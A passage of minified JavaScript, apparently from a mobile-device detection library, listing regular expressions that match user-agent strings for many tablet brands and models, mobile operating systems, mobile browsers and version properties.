537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT 